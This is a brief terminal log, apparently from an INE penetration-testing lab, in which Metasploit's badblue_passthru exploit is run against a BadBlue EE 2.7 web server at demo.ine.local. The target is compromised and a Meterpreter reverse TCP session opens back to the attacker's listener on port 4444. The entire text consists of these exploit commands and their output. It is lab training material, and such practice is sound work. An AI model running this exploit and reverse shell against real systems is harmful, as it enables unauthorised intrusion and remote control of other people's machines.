 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 >
msf6 > use exploit/windows/http/badblue_passthru
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/badblue_passthru) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Started reverse TCP handler on 10.10.31.2:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (176198 bytes) to 10.0.21.32
[*] Meterpreter session 1 opened (10.10.31.2:4444 → 10.0.21.32:59425) at 2024-07-28 14:24:40 +0530
meterpreter >